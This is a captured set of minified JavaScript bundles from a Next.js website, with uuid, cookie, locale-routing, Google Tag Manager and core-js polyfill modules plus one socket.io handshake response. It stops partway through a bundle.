i={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},o=new Uint8Array(16),l=[];for(let e=0;e<256;++e)l.push((e+256).toString(16).slice(1));let s=function(e,t,n){if(i.randomUUID&&!t&&!e)return i.randomUUID();let s=(e=e||{}).random??e.rng?.()??function(){if(!r){if("undefined"==typeof crypto||!crypto.getRandomValues)throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");r=crypto.getRandomValues.bind(crypto)}return r(o)}();if(s.length<16)throw Error("Random bytes length must be >= 16");if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,t){if((n=n||0)<0||n+16>t.length)throw RangeError(`UUID byte range ${n}:${n+15} is out of buffer bounds`);for(let e=0;e<16;++e)t[n+e]=s[e];return t}return function(e,t=0){return(l[e[t+0]]+l[e[t+1]]+l[e[t+2]]+l[e[t+3]]+"-"+l[e[t+4]]+l[e[t+5]]+"-"+l[e[t+6]]+l[e[t+7]]+"-"+l[e[t+8]]+l[e[t+9]]+"-"+l[e[t+10]]+l[e[t+11]]+l[e[t+12]]+l[e[t+13]]+l[e[t+14]]+l[e[t+15]]).toLowerCase()}(s)}},53360:e=>{"use strict";var t=Object.prototype.hasOwnProperty,n=Object.prototype.toString,r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=function(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===n.call(e)},l=function(e){if(!e||"[object Object]"!==n.call(e))return!1;var r,i=t.call(e,"constructor"),o=e.constructor&&e.constructor.prototype&&t.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!i&&!o)return!1;for(r in e);return void 0===r||t.call(e,r)},s=function(e,t){r&&"__proto__"===t.name?r(e,t.name,{enumerable:!0,configurable:!0,value:t.newValue,writable:!0}):e[t.name]=t.newValue},a=function(e,n){if("__proto__"===n){if(!t.call(e,n))return;else if(i)return i(e,n).value}return e[n]};e.exports=function e(){var t,n,r,i,u,c,h=arguments[0],f=1,p=arguments.length,d=!1;for("boolean"==typeof h&&(d=h,h=arguments[1]||{},f=2),(null==h||"object"!=typeof h&&"function"!=typeof h)&&(h={});f<p;++f)if(t=arguments[f],null!=t)for(n in t)r=a(h,n),h!==(i=a(t,n))&&(d&&i&&(l(i)||(u=o(i)))?(u?(u=!1,c=r&&o(r)?r:[]):c=r&&l(r)?r:{},s(h,{name:n,newValue:e(d,c,i)})):void 0!==i&&s(h,{name:n,newValue:i}));return h}},58132:()=>{},58930:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});let r=n(95155),i=n(12115);t.default=function(e){let{html:t,height:n=null,width:o=null,children:l,dataNtpc:s=""}=e;return(0,i.useEffect)(()=>{s&&performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-".concat(s)}})},[s]),(0,r.jsxs)(r.Fragment,{children:[l,t?(0,r.jsx)("div",{style:{height:null!=n?"".concat(n,"px"):"auto",width:null!=o?"".concat(o,"px"):"auto"},"data-ntpc":s,dangerouslySetInnerHTML:{__html:t}}):null]})}},62948:()=>{},63127:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_d65c78"}},63554:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>i.a});var r=n(69243),i=n.n(r),o={};for(let e in r)"default"!==e&&(o[e]=()=>r[e]);n.d(t,o)},63789:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=(0,n(40157).A)("Minimize2",[["polyline",{points:"4 14 10 14 10 20",key:"11kfnr"}],["polyline",{points:"20 10 14 10 14 4",key:"rlmsce"}],["line",{x1:"14",x2:"21",y1:"10",y2:"3",key:"o5lafz"}],["line",{x1:"3",x2:"10",y1:"21",y2:"14",key:"1atl0r"}]])},64713:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),i=n(35695),o=n(12115),l=n(72645),s=n(22771),a=n(21526),u=n(4120),c=function(e){return e&&e.__esModule?e:{default:e}}(o);t.default=function(e,t){let n=l.receiveRoutingConfig(t||{}),h=n.pathnames,f="as-needed"===n.localePrefix.mode&&n.domains||void 0,p=o.forwardRef(function(t,i){let l,u,{href:p,locale:m,...g}=t;"object"==typeof p?(l=p.pathname,u=p.params):l=p;let y=s.isLocalizableHref(p),v=e(),b=v instanceof Promise?o.use(v):v,k=y?d({locale:m||b,href:null==h?l:{pathname:l,params:u}},null!=m||f||void 0):l;return c.default.createElement(a.default,r.extends({ref:i,defaultLocale:n.defaultLocale,href:"object"==typeof p?{...p,pathname:k}:k,locale:m,localeCookie:n.localeCookie,unprefixed:f&&y?{domains:n.domains.reduce((e,t)=>(e[t.domain]=t.defaultLocale,e),{}),pathname:d({locale:b,href:null==h?l:{pathname:l,params:u}},!1)}:void 0},g))});function d(e,t){let r,{href:i,locale:o}=e;return null==h?"object"==typeof i?(r=i.pathname,i.query&&(r+=u.serializeSearchParams(i.query))):r=i:r=u.compileLocalizedPathname({locale:o,...u.normalizeNameOrNameWithParams(i),pathnames:n.pathnames}),u.applyPathnamePrefix(r,o,n,e.domain,t)}function m(e){return function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return e(d(t,t.domain?void 0:f),...r)}}return{config:n,Link:p,redirect:m(i.redirect),permanentRedirect:m(i.permanentRedirect),getPathname:d}}},66766:(e,t,n)=>{"use strict";n.d(t,{default:()=>i.a});var r=n(71469),i=n.n(r)},71469:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return a},getImageProps:function(){return s}});let r=n(88229),i=n(38883),o=n(33063),l=r._(n(51193));function s(e){let{props:t}=(0,i.getImgProps)(e,{defaultLoader:l.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!0}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let a=o.Image},72645:(e,t)=>{"use strict";function n(e){return!(null!=e&&!e)&&{name:"NEXT_LOCALE",maxAge:31536e3,sameSite:"lax",..."object"==typeof e&&e}}function r(e){return"object"==typeof e?e:{mode:e||"always"}}Object.defineProperty(t,"__esModule",{value:!0}),t.receiveLocaleCookie=n,t.receiveLocalePrefixConfig=r,t.receiveRoutingConfig=function(e){var t,i;return{...e,localePrefix:r(e.localePrefix),localeCookie:n(e.localeCookie),localeDetection:null==(t=e.localeDetection)||t,alternateLinks:null==(i=e.alternateLinks)||i}}},87924:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=null;if(!e||"string"!=typeof e)return n;var r=(0,i.default)(e),o="function"==typeof t;return r.forEach(function(e){if("declaration"===e.type){var r=e.property,i=e.value;o?t(r,i,e):i&&((n=n||{})[r]=i)}}),n};var i=r(n(36301))},91830:(e,t,n)=>{var r,i;!function(o){var l;void 0===(i="function"==typeof(r=o)?r.call(t,n,t,e):r)||(e.exports=i),e.exports=o()}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(t,n,o){if("undefined"!=typeof document){"number"==typeof(o=e({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(new Date*1+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var l=JSON.stringify(n);/^[\{\[]/.test(l)&&(n=l)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var a in o)o[a]&&(s+="; "+a,!0!==o[a]&&(s+="="+o[a].split(";")[0]));return document.cookie=t+"="+n+s}}function l(e,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],l=0;l<o.length;l++){var s=o[l].split("="),a=s.slice(1).join("=");n||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var u=t(s[0]);if(a=(r.read||r)(a,u)||t(a),n)try{a=JSON.parse(a)}catch(e){}if(i[u]=a,e===u)break}catch(e){}}return e?i[e]:i}}return i.set=o,i.get=function(e){return l(e,!1)},i.getJSON=function(e){return l(e,!0)},i.remove=function(t,n){o(t,"",e(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}(function(){})})},96063:(e,t,n)=>{"use strict";let r;Object.defineProperty(t,"__esModule",{value:!0}),t.sendGTMEvent=t.GoogleTagManager=void 0;let i=n(95155),o=n(12115),l=function(e){return e&&e.__esModule?e:{default:e}}(n(63554));t.GoogleTagManager=function(e){let{gtmId:t,dataLayerName:n="dataLayer",auth:s,preview:a,dataLayer:u}=e;void 0===r&&(r=n);let c="dataLayer"!==n?"&l=".concat(n):"";return(0,o.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-gtm"}})},[]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(l.default,{id:"_next-gtm-init",dangerouslySetInnerHTML:{__html:"\n      (function(w,l){\n        w[l]=w[l]||[];\n        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        ".concat(u?"w[l].push(".concat(JSON.stringify(u),")"):"","\n      })(window,'").concat(n,"');")}}),(0,i.jsx)(l.default,{id:"_next-gtm","data-ntpc":"GTM",src:"https://www.googletagmanager.com/gtm.js?id=".concat(t).concat(c).concat(s?"&gtm_auth=".concat(s):"").concat(a?"&gtm_preview=".concat(a,"&gtm_cookies_win=x"):"")})]})},t.sendGTMEvent=e=>{if(void 0===r)return void console.warn("@next/third-parties: GTM has not been initialized");window[r]?window[r].push(e):console.warn("@next/third-parties: GTM dataLayer ".concat(r," does not exist"))}},96940:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(4120);t.default=function(e,t,n,i){if(!e||i===n||null==i||!t)return;let o=r.getBasePath(t),{name:l,...s}=e;s.path||(s.path=""!==o?o:"/");let a="".concat(l,"=").concat(i,";");for(let[e,t]of Object.entries(s))a+="".concat("maxAge"===e?"max-age":e),"boolean"!=typeof t&&(a+="="+t),a+=";";document.cookie=a}},98301:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),i=n(12115),o=n(72645),l=n(24216),s=n(45624),a=n(10883),u=n(22998),c=function(e){return e&&e.__esModule?e:{default:e}}(i);t.default=function(e){let t=o.receiveLocalePrefixConfig(null==e?void 0:e.localePrefix),n=o.receiveLocaleCookie(null==e?void 0:e.localeCookie),h=i.forwardRef(function(e,i){return c.default.createElement(l.default,r.extends({ref:i,localeCookie:n,localePrefix:t},e))});return h.displayName="Link",{Link:h,redirect:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return s.clientRedirect({pathname:e,localePrefix:t},...r)},permanentRedirect:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return s.clientPermanentRedirect({pathname:e,localePrefix:t},...r)},usePathname:function(){return a.default({localePrefix:t,defaultLocale:null==e?void 0:e.defaultLocale})},useRouter:function(){return u.default(t,n)}}}}}]);

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://clickwhite.com/socket.io/?sessionId=f60a57cc-f2da-49e4-afe4-9998cbdca966&locale=en&EIO=4&transport=polling&t=qky0onck
body_size: -278
content:
0{"sid":"tsM0Hs3MOxgWrqIxAnoz","upgrades":["websocket"],"pingInterval":25000,"pingTimeout":20000,"maxPayload":1000000}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clickwhite.com/_next/static/chunks/650-83f0bc97a60fe639.js
body_size: 16734
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[650],{25:(t,e,r)=>{var n,o,i=r(42620),a=r(53469),s=i.process,u=i.Deno,c=s&&s.versions||u&&u.version,l=c&&c.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},241:(t,e,r)=>{var n=r(82309),o=r(99365),i=r(7411),a=r(2048),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,s(t))}},1523:(t,e,r)=>{var n=r(56963),o=r(7107),i=r(25),a=o("species");t.exports=function(t){return i>=51||!n(function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},1712:(t,e,r)=>{var n=r(8883),o=r(4230),i=TypeError;t.exports=function(t){if(n(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new i("Incorrect hint");return o(this,t)}},2002:(t,e,r)=>{var n=r(73309),o=r(18644);n("toPrimitive"),o()},2048:(t,e,r)=>{t.exports=r(11609)&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},2254:(t,e,r)=>{var n=r(85592);t.exports=Array.isArray||function(t){return"Array"===n(t)}},4230:(t,e,r)=>{var n=r(67297),o=r(99365),i=r(76494),a=TypeError;t.exports=function(t,e){var r,s;if("string"===e&&o(r=t.toString)&&!i(s=n(r,t))||o(r=t.valueOf)&&!i(s=n(r,t))||"string"!==e&&o(r=t.toString)&&!i(s=n(r,t)))return s;throw new a("Can't convert object to primitive value")}},4389:t=>{t.exports={}},5383:(t,e,r)=>{var n=r(40392),o=r(99365),i=r(85592),a=r(7107)("toStringTag"),s=Object,u="Arguments"===i(function(){return arguments}()),c=function(t,e){try{return t[e]}catch(t){}};t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=c(e=s(t),a))?r:u?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},7107:(t,e,r)=>{var n=r(42620),o=r(87699),i=r(95467),a=r(39584),s=r(11609),u=r(2048),c=n.Symbol,l=o("wks"),f=u?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=s&&i(c,t)?c[t]:f("Symbol."+t)),l[t]}},7411:(t,e,r)=>{t.exports=r(93840)({}.isPrototypeOf)},7537:(t,e)=>{var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!r.call({1:2},1)?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},7687:(t,e,r)=>{var n=r(42620),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},8033:(t,e,r)=>{t.exports=r(42620)},8416:(t,e,r)=>{t.exports=r(93840)(1..valueOf)},8496:(t,e,r)=>{var n=r(93840),o=r(50320);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},8883:(t,e,r)=>{var n=r(76494),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},9234:(t,e,r)=>{var n=r(14412),o=r(56963);t.exports=n&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},9329:(t,e,r)=>{var n=r(82309),o=r(93840),i=r(97156),a=r(22229),s=r(8883),u=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(s(t)),r=a.f;return r?u(e,r(t)):e}},11609:(t,e,r)=>{var n=r(25),o=r(56963),i=r(42620).String;t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41})},13517:(t,e,r)=>{var n=r(35889),o=r(16604);t.exports=function(t){return n(o(t))}},13928:(t,e,r)=>{t.exports=r(93840)([].slice)},14412:(t,e,r)=>{t.exports=!r(56963)(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},15567:(t,e,r)=>{var n=r(42620),o=r(76494),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},16569:(t,e,r)=>{var n=r(76494);t.exports=function(t){return n(t)||null===t}},16604:(t,e,r)=>{var n=r(56135),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},16683:(t,e,r)=>{var n=r(95467),o=r(99365),i=r(33325),a=r(37889),s=r(60009),u=a("IE_PROTO"),c=Object,l=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=i(t);if(n(e,u))return e[u];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof c?l:null}},18188:(t,e,r)=>{var n=r(54076),o=r(95467),i=r(241),a=r(92743),s=r(87699),u=r(51e3),c=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!i(t))throw TypeError(a(t)+" is not a symbol");if(o(c,t))return c[t]}})},18644:(t,e,r)=>{var n=r(67297),o=r(82309),i=r(7107),a=r(34988);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&a(e,s,function(t){return n(r,this)},{arity:1})}},20950:(t,e,r)=>{var n=r(15567)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},22229:(t,e)=>{e.f=Object.getOwnPropertySymbols},24201:(t,e,r)=>{var n=r(14412),o=r(24851),i=r(32138);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},24473:(t,e,r)=>{var n=r(54076),o=r(42620),i=r(67297),a=r(93840),s=r(72255),u=r(14412),c=r(11609),l=r(56963),f=r(95467),p=r(7411),d=r(8883),v=r(13517),h=r(64409),y=r(80763),m=r(32138),g=r(29440),b=r(55544),x=r(97156),E=r(50100),S=r(22229),w=r(64897),O=r(24851),N=r(72887),j=r(7537),C=r(34988),k=r(47580),P=r(87699),T=r(37889),A=r(4389),F=r(39584),I=r(7107),_=r(62291),L=r(73309),R=r(18644),M=r(33067),D=r(82831),V=r(54937).forEach,W=T("hidden"),G="Symbol",U="prototype",B=D.set,z=D.getterFor(G),H=Object[U],$=o.Symbol,Y=$&&$[U],X=o.RangeError,Q=o.TypeError,K=o.QObject,q=w.f,J=O.f,Z=E.f,tt=j.f,te=a([].push),tr=P("symbols"),tn=P("op-symbols"),to=P("wks"),ti=!K||!K[U]||!K[U].findChild,ta=function(t,e,r){var n=q(H,e);n&&delete H[e],J(t,e,r),n&&t!==H&&J(H,e,n)},ts=u&&l(function(){return 7!==g(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a})?ta:J,tu=function(t,e){var r=tr[t]=g(Y);return B(r,{type:G,tag:t,description:e}),u||(r.description=e),r},tc=function(t,e,r){t===H&&tc(tn,e,r),d(t);var n=h(e);return(d(r),f(tr,n))?(r.enumerable?(f(t,W)&&t[W][n]&&(t[W][n]=!1),r=g(r,{enumerable:m(0,!1)})):(f(t,W)||J(t,W,m(1,g(null))),t[W][n]=!0),ts(t,n,r)):J(t,n,r)},tl=function(t,e){d(t);var r=v(e);return V(b(r).concat(tv(r)),function(e){(!u||i(tf,r,e))&&tc(t,e,r[e])}),t},tf=function(t){var e=h(t),r=i(tt,this,e);return(!(this===H&&f(tr,e))||!!f(tn,e))&&(!(r||!f(this,e)||!f(tr,e)||f(this,W)&&this[W][e])||r)},tp=function(t,e){var r=v(t),n=h(e);if(!(r===H&&f(tr,n))||f(tn,n)){var o=q(r,n);return o&&f(tr,n)&&!(f(r,W)&&r[W][n])&&(o.enumerable=!0),o}},td=function(t){var e=Z(v(t)),r=[];return V(e,function(t){f(tr,t)||f(A,t)||te(r,t)}),r},tv=function(t){var e=t===H,r=Z(e?tn:v(t)),n=[];return V(r,function(t){f(tr,t)&&(!e||f(H,t))&&te(n,tr[t])}),n};!c&&(C(Y=($=function(){if(p(Y,this))throw new Q("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?y(arguments[0]):void 0,e=F(t),r=function(t){var n=void 0===this?o:this;n===H&&i(r,tn,t),f(n,W)&&f(n[W],e)&&(n[W][e]=!1);var a=m(1,t);try{ts(n,e,a)}catch(t){if(!(t instanceof X))throw t;ta(n,e,a)}};return u&&ti&&ts(H,e,{configurable:!0,set:r}),tu(e,t)})[U],"toString",function(){return z(this).tag}),C($,"withoutSetter",function(t){return tu(F(t),t)}),j.f=tf,O.f=tc,N.f=tl,w.f=tp,x.f=E.f=td,S.f=tv,_.f=function(t){return tu(I(t),t)},u&&(k(Y,"description",{configurable:!0,get:function(){return z(this).description}}),s||C(H,"propertyIsEnumerable",tf,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:$}),V(b(to),function(t){L(t)}),n({target:G,stat:!0,forced:!c},{useSetter:function(){ti=!0},useSimple:function(){ti=!1}}),n({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(t,e){return void 0===e?g(t):tl(g(t),e)},defineProperty:tc,defineProperties:tl,getOwnPropertyDescriptor:tp}),n({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:td}),R(),M($,G),A[W]=!0},24711:(t,e,r)=>{var n=r(14412),o=r(56963),i=r(15567);t.exports=!n&&!o(function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},24851:(t,e,r)=>{var n=r(14412),o=r(24711),i=r(9234),a=r(8883),s=r(64409),u=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",d="writable";e.f=n?i?function(t,e,r){if(a(t),e=s(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&d in r&&!r[d]){var n=l(t,e);n&&n[d]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:f in r?r[f]:n[f],writable:!1})}return c(t,e,r)}:c:function(t,e,r){if(a(t),e=s(e),a(r),o)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new u("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},27764:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},28463:(t,e,r)=>{var n=r(34333);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},29440:(t,e,r)=>{var n,o=r(8883),i=r(72887),a=r(66627),s=r(4389),u=r(56899),c=r(15567),l=r(37889),f="prototype",p="script",d=l("IE_PROTO"),v=function(){},h=function(t){return"<"+p+">"+t+"</"+p+">"},y=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},m=function(){var t,e=c("iframe");return e.style.display="none",u.appendChild(e),e.src=String("java"+p+":"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}g="undefined"!=typeof document?document.domain&&n?y(n):m():y(n);for(var t=a.length;t--;)delete g[f][a[t]];return g()};s[d]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(v[f]=o(t),r=new v,v[f]=null,r[d]=t):r=g(),void 0===e?r:i.f(r,e)}},32138:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},32270:(t,e,r)=>{var n=r(66163).IteratorPrototype,o=r(29440),i=r(32138),a=r(33067),s=r(54733),u=function(){return this};t.exports=function(t,e,r,c){var l=e+" Iterator";return t.prototype=o(n,{next:i(+!c,r)}),a(t,l,!1,!0),s[l]=u,t}},32730:(t,e,r)=>{var n=r(42665),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,0x1fffffffffffff):0}},33067:(t,e,r)=>{var n=r(24851).f,o=r(95467),i=r(7107)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},33325:(t,e,r)=>{var n=r(16604),o=Object;t.exports=function(t){return o(n(t))}},34323:(t,e,r)=>{var n=r(93840),o=r(56963),i=r(99365),a=r(95467),s=r(14412),u=r(58958).CONFIGURABLE,c=r(72132),l=r(82831),f=l.enforce,p=l.get,d=String,v=Object.defineProperty,h=n("".slice),y=n("".replace),m=n([].join),g=s&&!o(function(){return 8!==v(function(){},"length",{value:8}).length}),b=String(String).split("String"),x=t.exports=function(t,e,r){"Symbol("===h(d(e),0,7)&&(e="["+y(d(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||u&&t.name!==e)&&(s?v(t,"name",{value:e,configurable:!0}):t.name=e),g&&r&&a(r,"arity")&&t.length!==r.arity&&v(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?s&&v(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=m(b,"string"==typeof e?e:"")),t};Function.prototype.toString=x(function(){return i(this)&&p(this).source||c(this)},"toString")},34333:(t,e,r)=>{var n=r(2254),o=r(39507),i=r(76494),a=r(7107)("species"),s=Array;t.exports=function(t){var e;return n(t)&&(o(e=t.constructor)&&(e===s||n(e.prototype))?e=void 0:i(e)&&null===(e=e[a])&&(e=void 0)),void 0===e?s:e}},34520:(t,e,r)=>{var n=r(39507),o=r(92743),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a constructor")}},34988:(t,e,r)=>{var n=r(99365),o=r(24851),i=r(34323),a=r(7687);t.exports=function(t,e,r,s){s||(s={});var u=s.enumerable,c=void 0!==s.name?s.name:e;if(n(r)&&i(r,c,s),s.global)u?t[e]=r:a(e,r);else{try{s.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},35889:(t,e,r)=>{var n=r(93840),o=r(56963),i=r(85592),a=Object,s=n("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"===i(t)?s(t,""):a(t)}:a},36096:(t,e,r)=>{var n=r(16569),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},37e3:(t,e,r)=>{var n=r(95467),o=r(9329),i=r(64897),a=r(24851);t.exports=function(t,e,r){for(var s=o(e),u=a.f,c=i.f,l=0;l<s.length;l++){var f=s[l];n(t,f)||r&&n(r,f)||u(t,f,c(e,f))}}},37889:(t,e,r)=>{var n=r(87699),o=r(39584),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},38896:(t,e,r)=>{var n=r(50320),o=r(56135);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},39507:(t,e,r)=>{var n=r(93840),o=r(56963),i=r(99365),a=r(5383),s=r(82309),u=r(72132),c=function(){},l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=n(f.exec),d=!f.test(c),v=function(t){if(!i(t))return!1;try{return l(c,[],t),!0}catch(t){return!1}},h=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!p(f,u(t))}catch(t){return!0}};h.sham=!0,t.exports=!l||o(function(){var t;return v(v.call)||!v(Object)||!v(function(){t=!0})||t})?h:v},39584:(t,e,r)=>{var n=r(93840),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},40392:(t,e,r)=>{var n=r(7107)("toStringTag"),o={};o[n]="z",t.exports="[object z]"===String(o)},42620:function(t,e,r){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},42665:(t,e,r)=>{var n=r(27764);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},42947:t=>{var e=TypeError;t.exports=function(t){if(t>0x1fffffffffffff)throw e("Maximum allowed index exceeded");return t}},47580:(t,e,r)=>{var n=r(34323),o=r(24851);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},48195:(t,e,r)=>{var n=r(67297),o=r(76494),i=r(241),a=r(38896),s=r(4230),u=r(7107),c=TypeError,l=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,u=a(t,l);if(u){if(void 0===e&&(e="default"),!o(r=n(u,t,e))||i(r))return r;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},48868:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},50100:(t,e,r)=>{var n=r(85592),o=r(13517),i=r(97156).f,a=r(13928),s="object"==typeof 